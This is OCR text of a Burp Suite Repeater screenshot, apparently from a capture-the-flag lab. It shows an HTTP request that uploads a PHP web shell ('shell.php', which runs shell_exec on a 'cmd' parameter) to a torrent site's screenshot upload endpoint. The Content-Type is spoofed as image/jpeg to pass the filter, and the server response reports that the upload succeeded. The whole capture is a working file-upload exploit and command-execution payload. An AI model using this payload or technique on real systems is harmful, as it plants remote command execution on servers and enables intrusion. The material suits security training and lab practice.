 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼ Target: http://10.10.10.6 HTTP/1 ?
Request
Pretty Raw Hex \n
INSPECTOR
1 POST /torrent/upload_file.php?mode=upload&id=8808ea0b7cf49a6fb69bcdb20aeac84a4fd9974f HTTP/1.1
2 Host: 10.10.10.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------621889563286939993720293​88652
8 Content-Length: 416
9 Origin: http://10.10.10.6
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.6/torrent/edit.php?mode=edit&id=8808ea0b7cf49a6fb69bcdb20aeac84a4fd9974f
13 Cookie: /torrent/=; /torrent/login.php=; saveit_0=5; saveit_1=0; /torrent/torrents.php=; /torrent/torrents.phpfirsttimeload=1; PHPSESSID=
0f08d608797c182c1bac18e19ca3f13c
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------62188956328693999372029388652
17 Content-Disposition: form-data; name="file"; filename="shell.php"
18 Content-Type: image/jpeg
19
20 <?php
21 echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";
22 ?>
23
? Search... 0 matches
Response
Pretty Raw Hex Render \n
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 137
10 Connection: close
11 Content-Type: text/html
12
13 Upload: shell.php<br />
Type: image/jpeg<br />
Size: 0.0673828125 Kb<br />
Upload Completed. <br />
Please refresh to see the new screenshot.
? Search... 0 matches
Done 433 bytes | 145 millis